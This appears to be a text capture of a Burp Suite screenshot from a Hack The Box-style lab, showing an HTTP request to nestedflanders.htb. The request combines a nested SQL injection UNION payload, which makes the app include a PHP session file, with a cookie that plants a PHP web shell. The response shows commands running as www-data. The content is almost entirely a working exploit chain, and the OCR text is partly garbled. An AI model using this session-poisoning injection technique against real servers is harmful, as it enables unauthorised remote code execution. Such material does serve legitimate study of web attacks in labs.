 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼
Target: https://www.nestedflanders.htb
Request
Raw Params Headers Hex
1 GET /index.php?cmd=id&id=
25%27%20UNION%20SELECT%22%27%20UNION%20SELECT%27/var/lib/php/sessions/sess_kid5f8ebm04u252ep6fac2bo84\%27--%20-%22-
-%20- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=kid5f8ebm04u252ep6fac2bo84; shell=<%3fphp+system($_GET['cmd'])%3b+%3f>
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
n</a>
out</a>
ntact</a>
33
34
35
36
37
38
39 =<?php_system($_REQUEST|a:1:{s:3:"'C'";s:0:"";}shell|s:30:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
40
41
42
43
44
45
46
47
48
大余安全
Search... 0 matches \n Pretty
Done
1,394 bytes | 530 millis